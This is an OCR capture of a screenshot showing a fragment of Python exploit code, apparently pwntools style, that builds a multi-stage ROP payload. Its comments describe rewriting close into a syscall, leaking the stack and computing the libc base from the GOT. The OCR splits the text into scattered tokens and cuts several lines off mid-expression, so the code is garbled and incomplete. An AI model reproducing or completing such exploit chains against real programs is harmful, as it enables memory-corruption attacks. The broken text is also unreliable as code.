
    pay 
=
b''
#change close to syscall
    pay 
+=
 p64
(
g1
)
+
 p64
(
0x12
)
+
 p64
(
cl
#change close to syscall
#leak stack (stage1)
    pay 
+=
 p64
(
prax
)
+
 p64
(
1
)
+
 p64
(
prd
    pay 
+=
 p64
(
prax
)
+
 p64
(
0
)
+
 p64
(
prd
#leak stack (stage1)
#get libc base in wbuffer + 0x10 (s
    pay 
+=
 p64
(
prdx
)
+
 p64
(
wbuffer 
+
0x
    pay 
+=
 p64
(
g4
)
+
 p64
(
close_got 
+
8
)
    pay 
+=
 p64
(
g1
)
+
 p64
(
-
(
libc
.
sym
[
'cl
#get libc base in wbuffer + 0x10 (s
#calc stack (stage3)
    pay 
+=
 p64
(
prdx
)
+
 p64
(
buf 
+
0x238
)